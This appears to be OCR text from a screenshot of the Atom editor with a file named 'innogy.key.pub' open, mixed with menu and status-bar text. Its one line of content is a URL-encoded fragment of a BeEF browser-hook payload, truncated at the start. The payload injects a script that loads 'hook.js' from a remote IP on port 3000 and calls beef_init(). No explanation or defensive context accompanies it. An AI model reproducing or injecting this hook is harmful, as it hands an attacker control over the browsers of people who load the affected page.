 Atom File Edit View Selection Find Packages Window Help 100 % Wed 19:45
innogy.key.pub — ~/ssh
config-innogy_demo untitled innogy.key.pub
1 unction()%7Bbeef_init()%7D;script.src%3D'http:%2F%2F134.122.75.169:3000%2Fhook.js';document.head.appendChild(script);%22)%2F%3E
DeepL 2x ⌘C
~/ssh/innogy.key.pub* 0 0 0 1:260 (1, 218) LF UTF-8 Plain Text git+ GitHub
18